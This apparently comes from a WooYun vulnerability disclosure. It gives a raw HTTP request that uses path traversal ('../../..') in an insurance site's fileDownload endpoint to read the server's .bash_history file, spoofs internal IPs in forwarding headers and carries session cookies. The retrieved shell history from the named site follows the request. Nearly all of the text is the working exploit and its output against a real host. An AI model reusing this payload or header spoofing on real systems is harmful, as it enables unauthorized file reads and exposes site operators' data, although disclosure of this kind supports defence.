 GET /insurance/fileDownload?filename=../../../../../../../../home/www/.bash_history HTTP/1.1
Host: insurance.my089.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.80 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie:
SSID=A5801233DCB535B465296C53E4DE4B33C2A405A9EC27E37C27BAA3BA7559D08B2524F11926
751C1B; JSESSIONID=4A43D82B364FD5CA4FA9874B97D1D62D.tomcat1;
Hm_lvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548059,1446548126,1446548137,1446548172;
Hm_lpvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548172;
Hm_lvt_1d732617c34a55f3f72450ab59eb0b59=1446546392,1446548174,1446548204;
Hm_lpvt_1d732617c34a55f3f72450ab59eb0b59=1446548204;
CNZZDATA1419416=cnzz_eid%3D413332827-1446541375-%26ntime%3D1446546819;
SERVERID=31884f16abaf1ff5296c2d4bf5908db1|1446548201|1446546387
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
ll
./insurance.sh
cd /mnt/run/script/
ll
./insurance.sh
cd ..
cd tomcat/logs/
tail -f catalina.out  -n300
cd ..
cd script/
LL
ll
./insurance.sh
cd ..
cd tomcat/logs/
tail -f catalina.out
cd ..
cd script/
./inb
./insurance.sh
cd /mnt/run/script/
./insurance.sh
cd /mnt/run/tomcat/logs/
tail -f catalina.out
www.wooyun.org